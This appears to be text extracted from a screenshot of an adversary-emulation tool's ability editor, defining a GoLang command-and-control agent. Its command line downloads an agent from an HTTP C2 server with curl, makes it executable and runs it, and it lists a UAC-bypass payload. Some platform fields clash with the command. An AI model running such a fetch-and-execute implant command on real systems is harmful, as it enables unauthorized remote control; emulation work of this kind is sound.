 command-and-control T1071 | Standard Application Layer Protocol 54ndc47
Search for abilities...
id: 2f34977d-9558-4c12-abad-349716777c6b
name: 54ndc47
description: A GoLang agent which communicates through the HTTP contact
tactic: command-and-control
technique: T1071
technique: Standard Application Layer Protocol
generate new
id
add executor
upload
payload
remove
platform: windows
executor: psh
payloads: Akagi64.exe
bookmark.scpt
command: server="http://127.21.14.100:8888";curl -s -X POST -H "file:sandcat.go" -H "platform:darwin"
$server/file/download > sandcat.go;chmod +x sandcat.go;./sandcat.go -server $server -v